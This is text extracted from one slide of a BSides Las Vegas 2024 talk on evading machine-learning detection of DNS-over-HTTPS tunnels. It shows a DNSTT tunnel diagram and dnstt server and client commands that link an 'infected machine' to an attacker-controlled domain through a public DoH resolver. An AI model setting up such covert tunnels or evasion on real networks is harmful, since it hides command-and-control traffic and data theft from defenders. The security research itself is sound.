 Introduction
Basic Definitions
Adversarial ML attacks
Conclusions
Bibliography
References
DNSTT
tunnel
client
HTTPS / TLS
public
recursive
DNS resolver
UDP
tunnel
server
CENSOR
local
app
( direct communi-
cation is blocked )
remote
app
Server (attacker machine) - dnstt-server
./dnstt-server -udp :5300 -privkey-file server.key t.evalente.io 127.0.0.1:8000
Client (infected machine) - dnstt-client
./dnstt-client -doh https://1.1.1.1/dns-query -pubkey-file server.pub t.e-valente.io 127.0.0.1:7000
10 / 38
LAS
VEGAS
BSIDES
MMXXIV
Emanuel Valente
DoH Deception: Evading
ML-Based Tunnel Detection with
Black-Box Attack Techniques